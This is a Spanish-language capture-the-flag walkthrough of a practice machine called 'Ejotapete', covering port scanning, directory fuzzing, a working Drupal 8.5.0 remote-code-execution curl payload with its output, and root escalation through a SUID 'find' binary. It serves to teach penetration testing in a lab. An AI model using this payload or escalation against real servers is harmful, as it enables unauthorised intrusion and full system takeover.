Ejotapete


On this page
Enumeration
Vamos a empezar con un escaneo nmap:
──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ nmap -p- --open -sS --min-rate=5000 -n -Pn -vvv 172.17.0.2
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-17 11:09 CEST
Initiating ARP Ping Scan at 11:09
Scanning 172.17.0.2 [1 port]
Completed ARP Ping Scan at 11:09, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 11:09
Scanning 172.17.0.2 [65535 ports]
Discovered open port 80/tcp on 172.17.0.2
Completed SYN Stealth Scan at 11:09, 0.67s elapsed (65535 total ports)
Nmap scan report for 172.17.0.2
Host is up, received arp-response (0.0000060s latency).
Scanned at 2025-07-17 11:09:56 CEST for 1s
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
MAC Address: 02:42:AC:11:00:02 (Unknown)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.87 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)Vemos el puerto 80 abierto, vamos a lanzar un segundo escaneo para ver que servicio y versión corren en el:
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ nmap -p80 -sCV 172.17.0.2
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-17 11:10 CEST
Nmap scan report for 172.17.0.2
Host is up (0.000031s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.25 (Debian)
MAC Address: 02:42:AC:11:00:02 (Unknown)
Service Info: Host: 172.17.0.2
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.47 secondsBien vemos devuelve un 403 Forbidden, así que estará haciendo mal el redirect o habrá algo oculto. Vamos a verlo en firefox:

Hmm… Vamos a hacer fuzzing a ver si encontramos algo más interesante:
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://172.17.0.2/FUZZ" -e .php,.html,.js,.txt,.css
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://172.17.0.2/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .html .js .txt .css
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
drupal [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 0ms]Vemos una carpeta llamada drupal, esto ya es más interesante. Vamos a acceder a ella:

Interesante vamos a realizar fuzzing a la carpeta drupal a ver si encontramos algún archivo predeterminado que nos pueda chivar la versión:
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap] 11:15:26 [9/9]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://172.17.0.2/drupal/FUZZ" -e .php,.html,.js,.txt,.css
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://172.17.0.2/drupal/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .html .js .txt .css
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index.php [Status: 200, Size: 8902, Words: 1473, Lines: 233, Duration: 201ms]
contact [Status: 200, Size: 12198, Words: 1639, Lines: 252, Duration: 81ms]
search [Status: 302, Size: 388, Words: 60, Lines: 12, Duration: 10ms]
user [Status: 302, Size: 384, Words: 60, Lines: 12, Duration: 6ms]
themes [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 0ms]
modules [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 0ms]
admin [Status: 403, Size: 8087, Words: 1367, Lines: 214, Duration: 18ms]
node [Status: 200, Size: 8892, Words: 1473, Lines: 233, Duration: 11ms]
sites [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 0ms]
Search [Status: 302, Size: 388, Words: 60, Lines: 12, Duration: 1009ms]
Contact [Status: 200, Size: 12180, Words: 1638, Lines: 252, Duration: 11ms]
core [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 0ms]
install.php [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 0ms]
profiles [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 0ms]
update.php [Status: 403, Size: 133, Words: 21, Lines: 1, Duration: 98ms]
README.txt [Status: 200, Size: 5889, Words: 748, Lines: 140, Duration: 0ms]
vendor [Status: 403, Size: 298, Words: 22, Lines: 12, Duration: 0ms]Vemos el archivo install.php, vamos a acceder a el:

Bien tenemos la versión de Drupal que es la 8.5.0, si hacemos una búsqueda de ella podremos darnos cuenta de que hay publicado un CVE:
Shell as www-data
Vamos a explotarlo!!
Investigando me encontré con el siguiente payload:
curl -s 'http://DRUPAL-TARGET/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax' \
--data 'form_id=user_register_form&_drupal_ajax=1&mail[a][#post_render][]=exec&mail[a][#type]=markup&mail[a][#markup]=id'Vamos a probarlo contra nuestro objetivo:
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ curl -s 'http://172.17.0.2/drupal/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax' \
--data 'form_id=user_register_form&_drupal_ajax=1&mail[a][#post_render][]=exec&mail[a][#type]=markup&mail[a][#markup]=id'
{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]Bien!! Logramos una ejecución remota de comandos. Ahora nos enviaremos una reverse shell:

Shell as root
Vamos a enumerar binarios con el permiso SUID:
www-data@42beeea01109:/var/www/html/drupal$ find / -perm -4000 -ls 2>/dev/null
find / -perm -4000 -ls 2>/dev/null
4850458 40 -rwsr-xr-x 1 root root 40504 May 17 2017 /usr/bin/chsh
4850546 40 -rwsr-xr-x 1 root root 40312 May 17 2017 /usr/bin/newgrp
4850503 76 -rwsr-xr-x 1 root root 75792 May 17 2017 /usr/bin/gpasswd
4850556 60 -rwsr-xr-x 1 root root 59680 May 17 2017 /usr/bin/passwd
4882251 220 -rwsr-xr-x 1 root root 221768 Feb 18 2017 /usr/bin/find
4850456 52 -rwsr-xr-x 1 root root 50040 May 17 2017 /usr/bin/chfn
4882165 140 -rwsr-xr-x 1 root root 140944 Jan 23 2021 /usr/bin/sudo
4849935 44 -rwsr-xr-x 1 root root 44304 Mar 7 2018 /bin/mount
4849958 32 -rwsr-xr-x 1 root root 31720 Mar 7 2018 /bin/umount
4849951 40 -rwsr-xr-x 1 root root 40536 May 17 2017 /bin/suVemos el binario find que si lo buscamos en GTFObins nos comentan lo siguiente:

Bien vamos a explotarlo:
www-data@42beeea01109:/var/www/html/drupal$ /usr/bin/find . -exec /bin/bash -p \; -quit
; -quitn/find . -exec /bin/bash -p \;
bash-4.4# whoami
whoami
root